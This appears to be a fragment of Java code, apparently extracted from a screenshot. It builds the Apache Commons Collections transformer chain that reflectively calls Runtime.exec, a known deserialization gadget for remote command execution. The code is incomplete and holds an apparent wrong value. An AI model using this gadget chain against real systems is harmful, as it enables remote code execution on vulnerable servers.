 ((Runtime)Runtime.class.getMethod( name: "getRuntime", ...parameterTypes: null) invoke( obj: null, ...args: null)).exec( command: "commands");
Transformer transforms[] = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class},
new Object[] {"getRuntime", new Class[0]}
),
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class},
new Object[] {0, new Object[0]}
),
new InvokerTransformer( methodName: "exec",
new Class[] {String[].class},
new Object[] {commands}
)